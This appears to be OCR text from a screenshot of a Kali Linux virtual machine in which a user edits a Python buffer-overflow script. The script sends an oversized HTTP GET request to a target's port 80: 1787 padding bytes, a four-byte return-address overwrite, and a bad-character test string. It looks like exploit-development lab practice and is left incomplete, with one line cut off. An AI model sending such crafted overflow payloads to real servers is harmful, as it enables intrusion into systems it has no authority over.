 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Windows 7
Applications Places Terminal Sun 14:18 1
bind.exe
nmap
overflow
cracking
payload.exe
wifi
root@kali: ~/Desktop/overflow
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/overflow root@kali: ~/Desktop/overflow root@kali: ~/Desktop/overflow
GNU nano 4.3 sample.py Modified
#!/usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 80))
#badchar \x00,\x09
buffer = "GET "
badchar = ("\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x1>
buffer += "A"*1787 + "BBBB" + badchar +"C"*1000
buffer += " HTTP/1.1\r\n\r\n"
File Name to Write: sample.py
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.